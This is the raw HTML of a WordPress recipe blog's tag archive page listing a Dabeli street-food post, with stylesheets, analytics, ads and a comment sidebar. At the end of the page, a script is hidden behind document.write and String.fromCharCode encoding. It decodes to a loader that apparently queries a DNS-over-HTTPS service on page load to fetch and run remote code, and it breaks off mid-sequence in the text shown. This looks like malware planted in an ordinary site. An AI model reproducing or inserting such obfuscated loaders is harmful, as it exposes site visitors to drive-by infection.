!important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-elements-b893d8be7c794211dd3424a3c3047154 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--red);}.wp-container-content-9cfa9a5a{flex-grow:1;}.wp-container-core-group-is-layout-8c890d92 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left:0 !important;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://dishofdelicious.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.3' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://dishofdelicious.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.79.2' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='swiper-css' href='https://dishofdelicious.com/wp-content/themes/bloghash/assets/css/swiper-bundle.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='FontAwesome-css' href='https://dishofdelicious.com/wp-content/themes/bloghash/assets/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='bloghash-styles-css' href='https://dishofdelicious.com/wp-content/themes/bloghash/assets/css/style.min.css?ver=1.0.26' media='all' />
<link rel='stylesheet' id='bloghash-google-fonts-css' href='//fonts.googleapis.com/css?family=Inter+Tight%3A600%7CBe+Vietnam+Pro%3A400%2C700%2C500%7CPlayfair+Display%3A400%2C400i&#038;display=swap&#038;subsets=latin&#038;ver=1.0.26' media='' />
<link rel='stylesheet' id='bloghash-dynamic-styles-css' href='https://dishofdelicious.com/wp-content/uploads/bloghash/dynamic-styles.css?ver=1768349799' media='all' />
<script src="https://dishofdelicious.com/wp-content/plugins/360-image/dist/aframe-v1.0.4.min.js?ver=6.9" id="algori_360_image-cgb-a-frame-js-js"></script>
<script src="https://dishofdelicious.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/dishofdelicious.com","hash_tracking":"false","v4_id":"G-H91GPK3R1W"};</script>
<script src="https://dishofdelicious.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://dishofdelicious.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dishofdelicious.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dishofdelicious.com/wp-json/wp/v2/tags/107" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dishofdelicious.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MZDHB6HCC2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MZDHB6HCC2');
</script>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9284312407943418"
     crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9284312407943418"
     crossorigin="anonymous"></script><meta name="theme-color" content="#971A4A"><link rel="icon" href="https://dishofdelicious.com/wp-content/uploads/2023/03/cropped-NEW-LOGO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dishofdelicious.com/wp-content/uploads/2023/03/cropped-NEW-LOGO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dishofdelicious.com/wp-content/uploads/2023/03/cropped-NEW-LOGO-180x180.png" />
<meta name="msapplication-TileImage" content="https://dishofdelicious.com/wp-content/uploads/2023/03/cropped-NEW-LOGO-270x270.png" />
<link rel='stylesheet' id='userfeedback-frontend-styles-css' href='https://dishofdelicious.com/wp-content/plugins/userfeedback-lite/assets/vue/css/frontend.css?ver=1.10.1' media='all' />
</head>

<body class="archive tag tag-homemadedabelirecipe tag-107 wp-custom-logo wp-embed-responsive wp-theme-bloghash bloghash-topbar__separators-regular bloghash-layout__fw-contained bloghash-layout__boxed-separated bloghash-layout-shadow bloghash-header-layout-1 bloghash-menu-animation-underline bloghash-header__separators-none bloghash-blog-horizontal bloghash-page-title-align-left bloghash-has-sidebar bloghash-sticky-sidebar bloghash-sidebar-style-2 bloghash-sidebar-position__right-sidebar entry-media-hover-style-1 is-section-heading-init-s1 is-footer-heading-init-s0 bloghash-input-supported bloghash-blog-image-wrap validate-comment-form bloghash-menu-accessibility">


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

	
	
	<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope="itemscope">
		
<div id="bloghash-topbar" >
	<div class="bloghash-container">
		<div class="bloghash-flex-row">
			<div class="col-md flex-basis-auto start-sm"><div class="bloghash-topbar-widget__text bloghash-topbar-widget bloghash-all"><span><i class="far fa-calendar-alt fa-lg bloghash-icon"></i><strong><span id="bloghash-date"></span> - <span id="bloghash-time"></span></strong></span></div><!-- END .bloghash-topbar-widget --></div>
			<div class="col-md flex-basis-auto end-sm"></div>
		</div>
	</div>
</div><!-- END #bloghash-topbar -->
<div id="bloghash-header" >
		<div id="bloghash-header-inner">
		
<div class="bloghash-container bloghash-header-container">

	
<div class="bloghash-logo bloghash-header-element" itemtype="https://schema.org/Organization" itemscope="itemscope">
	<div class="logo-inner"><a href="https://dishofdelicious.com/" rel="home" class="" itemprop="url">
					<img src="https://dishofdelicious.com/wp-content/uploads/2024/01/lgo-.png" alt="Dish of Delicious" width="483" height="101" class="" itemprop="logo"/>
				</a><span class="site-title screen-reader-text" itemprop="name">
					<a href="https://dishofdelicious.com/" rel="home" itemprop="url">
						Dish of Delicious
					</a>
				</span><p class="site-description screen-reader-text" itemprop="description">
						A Test of Joy
					</p></div></div><!-- END .bloghash-logo -->

	<span class="bloghash-header-element bloghash-mobile-nav">
				<button class="bloghash-hamburger hamburger--spin bloghash-hamburger-bloghash-primary-nav" aria-label="Menu" aria-controls="bloghash-primary-nav" type="button">

			
			<span class="hamburger-box">
				<span class="hamburger-inner"></span>
			</span>

		</button>
			</span>

	
<nav class="site-navigation main-navigation bloghash-primary-nav bloghash-nav bloghash-header-element" role="navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" aria-label="Site Navigation">

<ul id="bloghash-primary-nav" class="menu"><li id="menu-item-355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-355"><a href="https://dishofdelicious.com/"><span>Home</span></a></li>
<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://dishofdelicious.com/about-us/"><span>About Us</span></a></li>
<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://dishofdelicious.com/contact-us/"><span>Contact Us</span></a></li>
<li id="menu-item-539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-539"><a rel="privacy-policy" href="https://dishofdelicious.com/privacy-policy/"><span>Privacy Policy</span></a></li>
<li id="menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href="https://dishofdelicious.com/faq/"><span>FAQ (Frequancy Ask Question)</span></a></li>
</ul></nav><!-- END .bloghash-nav -->
<div class="bloghash-header-widgets bloghash-header-element bloghash-widget-location-right"><div class="bloghash-header-widget__search bloghash-header-widget bloghash-all"><div class="bloghash-widget-wrapper">
<div aria-haspopup="true">
	<a href="#" class="bloghash-search rounded-fill">
		<svg class="bloghash-icon" aria-label="Search" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M28.962 26.499l-4.938-4.938c1.602-2.002 2.669-4.671 2.669-7.474 0-6.673-5.339-12.012-12.012-12.012S2.669 7.414 2.669 14.087a11.962 11.962 0 0012.012 12.012c2.803 0 5.472-.934 7.474-2.669l4.938 4.938c.267.267.667.4.934.4s.667-.133.934-.4a1.29 1.29 0 000-1.868zM5.339 14.087c0-5.205 4.137-9.342 9.342-9.342s9.342 4.137 9.342 9.342c0 2.536-1.068 4.938-2.669 6.54-1.735 1.735-4.004 2.669-6.54 2.669-5.339.133-9.476-4.004-9.476-9.209z" /></svg>	</a><!-- END .bloghash-search -->

	<div class="bloghash-search-simple bloghash-search-container dropdown-item">
		
<form role="search" aria-label="Search for:" method="get" class="bloghash-search-form search-form" action="https://dishofdelicious.com/">
	<div>
		<input type="search" class="bloghash-input-search search-field" aria-label="Enter search keywords" placeholder="Search" value="" name="s" />
				
		
			<button type="submit" class="bloghash-animate-arrow right-arrow" aria-hidden="true" role="button" tabindex="0">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 18"><path class="arrow-handle" d="M2.511 9.007l7.185-7.221c.407-.409.407-1.071 0-1.48s-1.068-.409-1.476 0L.306 8.259a1.049 1.049 0 000 1.481l7.914 7.952c.407.408 1.068.408 1.476 0s.407-1.07 0-1.479L2.511 9.007z"></path><path class="arrow-bar" fill-rule="evenodd" clip-rule="evenodd" d="M1 8h28.001a1.001 1.001 0 010 2H1a1 1 0 110-2z"></path></svg>
			</button>		<button type="button" class="bloghash-search-close" aria-hidden="true" role="button">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M6.852 7.649L.399 1.195 1.445.149l6.454 6.453L14.352.149l1.047 1.046-6.454 6.454 6.454 6.453-1.047 1.047-6.453-6.454-6.454 6.454-1.046-1.047z" fill="currentColor" fill-rule="evenodd"></path></svg>
		</button>
			</div>
</form>	</div><!-- END .bloghash-search-simple -->
</div>
</div></div><!-- END .bloghash-header-widget --></div><!-- END .bloghash-header-widgets -->
</div><!-- END .bloghash-container -->
	</div><!-- END #bloghash-header-inner -->
	</div><!-- END #bloghash-header -->
		
<div class="page-header bloghash-has-page-title bloghash-has-breadcrumbs">
	<div class="bloghash-container">

	
	
		<div class="bloghash-page-header-wrapper">

			<div class="bloghash-page-header-title">
				<h1 class="page-title" itemprop="headline">homemadedabelirecipe</h1>			</div>

			
					</div>

	
	<div class="bloghash-breadcrumbs"><span><span><a href="https://dishofdelicious.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">homemadedabelirecipe</span></span></div>
	</div>
</div>
	</header><!-- #masthead .site-header -->

	
			<div id="main" class="site-main">

			

<div class="bloghash-container">

	
	<div id="primary" class="content-area">

		
		<main id="content" class="site-content" role="main" itemtype="http://schema.org/WebPageElement" itemprop="mainContentOfPage">

			<div class="bloghash-flex-row g-4 "><div class="col-md-12 col-sm-12 col-xs-12">

<article id="post-941" class="bloghash-article  post-941 post type-post status-publish format-standard has-post-thumbnail hentry category-snacks tag-blog tag-dabelirecipe tag-dishofdelicious tag-easyrecipe tag-food tag-foodblog tag-homemadedabelirecipe tag-homemadeeasyrecipe tag-homemadekachhidabeli tag-homemadekachhidabelirecipe tag-howtomakedabeli tag-indiandish tag-indianfood tag-indianfooddish tag-indianrecipe tag-indianstreetfood-2 tag-indianstreetfoodrecipe tag-kachhidabeli tag-kachhidabelirecipe tag-makedabeli tag-makekachhidabeli tag-recipe tag-streetfood tag-streetfoodrecipe tag-vegdishes" itemscope="" itemtype="https://schema.org/CreativeWork">

	
		<div class="bloghash-blog-entry-wrapper bloghash-thumb-left">
			<div class="post-thumb entry-media thumbnail"><a href="https://dishofdelicious.com/dabeli-recipe-kacchi-dabeli-indian-street-food/" class="entry-image-link"><img width="667" height="1000" src="https://dishofdelicious.com/wp-content/uploads/2023/08/Dabeli.jpg" class="attachment-large size-large wp-post-image" alt="Dabeli Recipe | Kacchi Dabeli | Indian Street Food" /></a></div>
			<div class="bloghash-entry-content-wrapper">

				
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://dishofdelicious.com/category/snacks/" class="cat-22" rel="category">Snacks</a></span></span>
</div>

<header class="entry-header">

	
	<h4 class="entry-title" itemprop="headline">
		<a href="https://dishofdelicious.com/dabeli-recipe-kacchi-dabeli-indian-street-food/" title="Dabeli Recipe | Kacchi Dabeli | Indian Street Food" rel="bookmark">Dabeli Recipe | Kacchi Dabeli | Indian Street Food</a>	</h4>

</header>

<div class="entry-summary bloghash-entry" itemprop="text">

	Get ready to embark on a flavorful journey as we unravel the secrets of crafting the iconic Dabeli. Originating from the vibrant streets of Gujarat, India, Dabeli is a mouthwatering&hellip;
</div>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

									<span class="author-avatar">
						<img alt='' src='https://secure.gravatar.com/avatar/856292f171db6607602b394cb797193bb9f8c70d9bdc061c1e9ca7dbc439d54b?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/856292f171db6607602b394cb797193bb9f8c70d9bdc061c1e9ca7dbc439d54b?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>					</span>
				
				<span>
					<a class="url fn n" title="View all posts by DOD" href="https://dishofdelicious.com/author/admin/" rel="author"  itemprop="url">
						<span class="author-name"  itemprop="name">DOD</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on"><time class="entry-date published updated" datetime="2023-08-17T06:24:16+00:00"><svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M400 64h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zm-6 400H54c-3.3 0-6-2.7-6-6V160h352v298c0 3.3-2.7 6-6 6z" /></svg>August 17, 2023</time></span></div></div>			</div>
		</div>

	
</article><!-- #post-941 -->

</div></div>
		</main><!-- #content .site-content -->

		
	</div><!-- #primary .content-area -->

	
<aside id="secondary" class="widget-area bloghash-sidebar-container" itemtype="http://schema.org/WPSideBar" itemscope="itemscope" role="complementary">

	<div class="bloghash-sidebar-inner">
		
		<div id="block-65" class="bloghash-sidebar-widget bloghash-widget bloghash-entry widget widget_block">
<h2 class="wp-block-heading" style="font-size:18px"><strong><mark style="background-color:rgba(0, 0, 0, 0);color:#971a4a" class="has-inline-color">Categories</mark></strong></h2>
</div><div id="block-6" class="bloghash-sidebar-widget bloghash-widget bloghash-entry widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><ul style="font-size:17px;font-style:normal;font-weight:400;" class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-37"><a href="https://dishofdelicious.com/category/best-indian-food/">Best Indian Food</a> <span> 6 </span>
</li>
	<li class="cat-item cat-item-176"><a href="https://dishofdelicious.com/category/break-fast/">Breakfast</a> <span> 4 </span>
</li>
	<li class="cat-item cat-item-351"><a href="https://dishofdelicious.com/category/cheesy-recipes/">Cheesy Recipes</a> <span> 1 </span>
</li>
	<li class="cat-item cat-item-53"><a href="https://dishofdelicious.com/category/chutney-recipes/">Chutney Recipes</a> <span> 1 </span>
</li>
	<li class="cat-item cat-item-19"><a href="https://dishofdelicious.com/category/desserts/">Desserts</a> <span> 5 </span>
</li>
	<li class="cat-item cat-item-20"><a href="https://dishofdelicious.com/category/drinks/">Drinks</a> <span> 10 </span>
</li>
	<li class="cat-item cat-item-38"><a href="https://dishofdelicious.com/category/gujarati-food/">Gujarati Food</a> <span> 6 </span>
</li>
	<li class="cat-item cat-item-21"><a href="https://dishofdelicious.com/category/health/">Health</a> <span> 4 </span>
</li>
	<li class="cat-item cat-item-274"><a href="https://dishofdelicious.com/category/hindi-recipe/">Hindi Recipe</a> <span> 2 </span>
</li>
	<li class="cat-item cat-item-369"><a href="https://dishofdelicious.com/category/juice/">Juice</a> <span> 2 </span>
</li>
	<li class="cat-item cat-item-34"><a href="https://dishofdelicious.com/category/pizza/">Pizza</a> <span> 3 </span>
</li>
	<li class="cat-item cat-item-22"><a href="https://dishofdelicious.com/category/snacks/">Snacks</a> <span> 9 </span>
</li>
	<li class="cat-item cat-item-35"><a href="https://dishofdelicious.com/category/soups/">Soups</a> <span> 2 </span>
</li>
	<li class="cat-item cat-item-1"><a href="https://dishofdelicious.com/category/south-indian-dishes/">South Indian Dishes</a> <span> 4 </span>
</li>
	<li class="cat-item cat-item-23"><a href="https://dishofdelicious.com/category/spicy/">Spicy</a> <span> 5 </span>
</li>
	<li class="cat-item cat-item-36"><a href="https://dishofdelicious.com/category/starters/">Starters</a> <span> 7 </span>
</li>
	<li class="cat-item cat-item-33"><a href="https://dishofdelicious.com/category/street-food/">Street Food</a> <span> 6 </span>
</li>
	<li class="cat-item cat-item-292"><a href="https://dishofdelicious.com/category/summer-special/">Summer Special</a> <span> 3 </span>
</li>
	<li class="cat-item cat-item-54"><a href="https://dishofdelicious.com/category/sweets-recipes/">Sweets Recipes</a> <span> 8 </span>
</li>
</ul></div></div>
</div><div id="block-4" class="bloghash-sidebar-widget bloghash-widget bloghash-entry widget widget_block">
<div class="wp-block-group has-red-color has-text-color has-link-color has-small-font-size wp-elements-b893d8be7c794211dd3424a3c3047154 is-content-justification-left"><div class="wp-block-group__inner-container is-layout-constrained wp-container-core-group-is-layout-8c890d92 wp-block-group-is-layout-constrained">
<h1 class="wp-block-heading wp-container-content-9cfa9a5a" style="font-size:20px;font-style:normal;font-weight:600"><strong><mark style="background-color:rgba(0, 0, 0, 0);color:#971a4a" class="has-inline-color">Recent Comments</mark></strong></h1>



<p></p>


<ol class="has-dates has-excerpts alignleft wp-block-latest-comments has-small-font-size"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Prashant Chauhan</span> on <a class="wp-block-latest-comments__comment-link" href="https://dishofdelicious.com/broccoli-pizza/#comment-30">Yummy &#038; Delicious Broccoli Pizza</a><time datetime="2023-04-14T10:11:15+00:00" class="wp-block-latest-comments__comment-date">April 14, 2023</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>So nice brother 😋</p>
</div></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">chandrakant</span> on <a class="wp-block-latest-comments__comment-link" href="https://dishofdelicious.com/broccoli-pizza/#comment-29">Yummy &#038; Delicious Broccoli Pizza</a><time datetime="2023-04-14T08:15:12+00:00" class="wp-block-latest-comments__comment-date">April 14, 2023</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>that looks tasty &amp; delicious</p>
</div></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Gojiya Hardik</span> on <a class="wp-block-latest-comments__comment-link" href="https://dishofdelicious.com/pad-thai/#comment-28">A Delightful Veg Pad Thai Recipe: The Perfect Homemade Dish</a><time datetime="2023-04-14T07:59:22+00:00" class="wp-block-latest-comments__comment-date">April 14, 2023</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Wow, this food is amazing! </p>
</div></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Lakhatariya kashyap</span> on <a class="wp-block-latest-comments__comment-link" href="https://dishofdelicious.com/broccoli-pizza/#comment-27">Yummy &#038; Delicious Broccoli Pizza</a><time datetime="2023-04-14T07:54:23+00:00" class="wp-block-latest-comments__comment-date">April 14, 2023</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>This is a great recipe. And wonderfull dish. I like'd eat ideas.</p>
</div></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Parmar keval</span> on <a class="wp-block-latest-comments__comment-link" href="https://dishofdelicious.com/gujarati-khandvi/#comment-26">Special Gujarati Khandvi Recipe</a><time datetime="2023-04-14T07:33:36+00:00" class="wp-block-latest-comments__comment-date">April 14, 2023</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Super It's yummy dish</p>
</div></article></li></ol></div></div>
</div><div id="block-52" class="bloghash-sidebar-widget bloghash-widget bloghash-entry widget widget_block widget_text">
<p class="has-text-align-center has-black-color has-text-color has-small-font-size">Copyright © 2023 Dish of Delicious | All Rights Reserved.</p>
</div>
			</div>

</aside><!--#secondary .widget-area -->


	
</div><!-- END .bloghash-container -->


				<div class="bloghash-glassmorphism">
		<span class="block one"></span>
		<span class="block two"></span>
	</div>
				
	</div><!-- #main .site-main -->
	
	
	
	
</div><!-- END #page -->

<a href="#" id="bloghash-scroll-top" class="bloghash-smooth-scroll" title="Scroll to Top" >
	<span class="bloghash-scroll-icon" aria-hidden="true">
		<svg class="bloghash-icon top-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M17.9137 25.3578L17.9137 9.8758L24.9877 16.9498C25.5217 17.4838 26.3227 17.4838 26.8557 16.9498C27.3887 16.4158 27.3897 15.6148 26.8557 15.0818L17.5137 5.7398C17.3807 5.6068 17.2467 5.4728 17.1137 5.4728C16.8467 5.3398 16.4467 5.3398 16.0457 5.4728C15.9127 5.6058 15.7787 5.6058 15.6457 5.7398L6.30373 15.0818C6.03673 15.3488 5.90373 15.7488 5.90373 16.0158C5.90373 16.2828 6.03673 16.6828 6.30373 16.9498C6.42421 17.0763 6.56912 17.1769 6.72967 17.2457C6.89022 17.3145 7.06307 17.35 7.23773 17.35C7.4124 17.35 7.58525 17.3145 7.7458 17.2457C7.90635 17.1769 8.05125 17.0763 8.17173 16.9498L15.2457 9.8758L15.2457 25.3578C15.2457 26.1588 15.7797 26.6928 16.5807 26.6928C17.3817 26.6928 17.9157 26.1588 17.9157 25.3578L17.9137 25.3578Z" /></svg>		<svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M17.9137 25.3578L17.9137 9.8758L24.9877 16.9498C25.5217 17.4838 26.3227 17.4838 26.8557 16.9498C27.3887 16.4158 27.3897 15.6148 26.8557 15.0818L17.5137 5.7398C17.3807 5.6068 17.2467 5.4728 17.1137 5.4728C16.8467 5.3398 16.4467 5.3398 16.0457 5.4728C15.9127 5.6058 15.7787 5.6058 15.6457 5.7398L6.30373 15.0818C6.03673 15.3488 5.90373 15.7488 5.90373 16.0158C5.90373 16.2828 6.03673 16.6828 6.30373 16.9498C6.42421 17.0763 6.56912 17.1769 6.72967 17.2457C6.89022 17.3145 7.06307 17.35 7.23773 17.35C7.4124 17.35 7.58525 17.3145 7.7458 17.2457C7.90635 17.1769 8.05125 17.0763 8.17173 16.9498L15.2457 9.8758L15.2457 25.3578C15.2457 26.1588 15.7797 26.6928 16.5807 26.6928C17.3817 26.6928 17.9157 26.1588 17.9157 25.3578L17.9137 25.3578Z" /></svg>	</span>
	<span class="screen-reader-text">Scroll to Top</span>
</a><!-- END #bloghash-scroll-to-top -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bloghash/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,